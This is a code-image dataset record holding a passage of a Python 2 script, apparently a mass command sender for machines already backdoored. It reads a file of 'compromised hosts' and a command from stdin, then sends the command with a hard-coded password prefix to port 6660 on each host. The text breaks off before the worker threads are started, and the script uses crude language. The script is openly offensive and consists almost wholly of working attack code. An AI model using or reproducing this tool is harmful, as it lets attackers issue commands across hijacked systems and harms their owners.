<code> <loc_0><loc_0><loc_500><loc_500><_Python_>#!/usr/bin/python
# by amon (amon@nandynarwhals.org)

import socket
import argparse
import sys
from threading import Thread
from Queue import Queue

def pwn(i):
    try:
        sys.stdout.write("Working on %s\n"  % i)
        s = socket.socket()
        s.settimeout(10)
        s.connect((i, 6660))
        s.send("OneBigRoomFullofBadBitches:::" + cmd + "\n")
        s.close()
        sys.stdout.write("%s: cmd sent successfully\n" % i)
    except:
        sys.stdout.write("%s: cmd failed to send\n" % i)

def do_pwn(q):
    while True:
        pwn(q.get())
        q.task_done()

parser = argparse.ArgumentParser(description='Pwn some bitches.')
parser.add_argument('host', help='list of compromised hosts')
args = parser.parse_args()

hosts = file(args.host).read().strip().split("\n")
cmd = sys.stdin.readline().strip()

q = Queue(maxsize=0)</code> 